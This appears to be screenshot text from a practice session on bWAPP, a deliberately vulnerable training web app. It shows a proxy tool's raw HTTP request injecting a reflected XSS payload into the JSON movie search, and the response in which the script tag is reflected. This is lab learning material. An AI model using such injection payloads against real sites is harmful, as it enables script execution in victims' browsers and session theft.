 bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 -----------------------
Hack
Set your security level:
low
Set
Current: low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
B
/ XSS - Reflected (JSON) /
Search for a movie:
Search
??? Sorry, we don't have that movie :("}]}'; // var JSONResponse = eval ("(" + JSONResponseString + ")"); var
JSONResponse = JSON.parse(JSONResponseString);
document.getElementById("result").innerHTML=JSONResponse.movies[0].response;
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, cont
1 × 2 × 3 × 4 × 5 × 6 × 7 × 9 × 10 × 11 ×
12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 23 × 24 × 26 × 33 × 34 × 35 × 37 × 38 × ...
Send
Cancel
< | ▼
> | ▼
Target: http://159.65.220.42
?
Request
Raw
Params
Headers
Hex
GET
/xss_json.php?title="}]}';</script><script>alert('pokoyo')</scr
ipt>&action=pokoyo2 HTTP/1.1
Host: 159.65.220.42
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13;
rv:70.0) Gecko/20100101 Firefox/70.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://159.65.220.42/xss_json.php
Connection: close
Cookie: PHPSESSID=j0icovtgab8l9vgbk3f9oep8v3; security_level=0
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
sure you want to leave?');">Logout</a></td>
<td><font color="red">Welcome Bee</font></td>
</tr>
</table>
</div>
<div id="main">
<h1>XSS - Reflected (JSON)</h1>
<form action="/xss_json.php" method="GET">
<p>
<label for="title">Search for a movie:</label>
<input type="text" id="title" name="title">
<button type="submit" name="action" value="search">Search</button>
</p>
</form>
<div id="result"></div>
<script>
var JSONResponseString =
'{"movies":[{"response":""}]}';</script><script>alert('pokoyo')</script>??
? Sorry, we don&#039;t have that movie :("}]}';
// var JSONResponse = eval ("(" + JSONResponseString + ")");
var JSONResponse = JSON.parse(JSONResponseString);
document.getElementById("result").innerHTML=JSONResponse.movies[0].respons
e;
</script>
</div>
<div id="side">
<a href="http://twitter.com/MME_IT" target="blank_"
class="button"><img src="./images/twitter.png"></a>
<a href="http://be.linkedin.com/in/malikmesellem" target="blank_"
class="button"><img src="./images/linkedin.png"></a>
<a
href="http://www.facebook.com/pages/MME-IT-Audits-Security/104153019664877
" target="blank_" class="button"><img src="./images/facebook.png"></a>
<a href="http://itsecgames.blogspot.com" target="blank_"
class="button"><img src="./images/blogger.png"></a>
</div>
<div id="disclaimer">
<p>bWAPP is licensed under <a rel="license"
?
<
+
>
pokoyo
1 match
13,696 bytes | 177 millis